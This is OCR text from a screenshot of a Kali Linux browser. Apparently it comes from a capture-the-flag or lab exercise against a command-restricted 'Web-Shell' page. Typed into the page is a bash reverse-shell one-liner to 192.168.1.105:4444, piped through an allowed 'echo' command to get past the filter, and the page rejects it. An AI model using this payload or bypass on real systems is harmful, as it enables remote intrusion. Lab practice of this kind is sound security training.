 Applications
Places
Firefox ESR
Sun 22:01
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106/dev/shell/
140%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
51CTO学院
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!